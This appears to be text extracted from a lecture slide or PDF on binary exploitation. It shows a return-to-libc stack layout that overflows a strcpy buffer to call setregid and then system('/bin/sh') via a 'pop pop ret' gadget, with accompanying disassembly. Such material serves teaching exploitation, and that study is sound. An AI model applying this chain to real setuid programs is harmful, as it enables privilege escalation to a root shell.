 ["/bin/sh"]
[4]
esp [system]
[1000]
ebp [1000]
[pop pop ret]
vuln’s return address
[setregid]
EIP = [3]
1st argument = [5]
2nd argument = [6]
…
0x0804842c <+6>: push DWORD PTR [ebp+0x8]
0x0804842f <+9>: lea eax,[ebp-0x10]
0x08048432 <+12>: push eax
0x08048433 <+13>: call 0x80482e0 <strcpy@plt>
0x08048438 <+18>: add esp,0x8
0x0804843b <+21>: nop
0x0804843c <+22>: leave
0x0804843d <+23>: ret
; setregid
0xf7ec9c00 <+0>: push ebp
0xf7ec9c01 <+1>: mov ebp,esp
…
; pop pop ret
0x0804845a <+90>: pop edi
0x0804845b <+91>: pop ebp
0x0804845c <+92>: ret